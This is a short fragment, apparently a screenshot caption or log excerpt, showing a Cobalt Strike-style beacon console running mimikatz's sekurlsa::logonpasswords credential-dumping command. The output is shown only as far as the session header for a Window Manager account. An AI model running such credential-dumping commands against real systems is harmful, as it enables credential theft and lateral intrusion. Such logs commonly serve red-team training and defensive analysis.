 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 526930 bytes
[+] received output:
Authentication Id : 0 ; 76848 (00000000:00012c30)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2020/11/26 20:40:25
SID : S-1-5-90-1
msv :
[00000003] Primary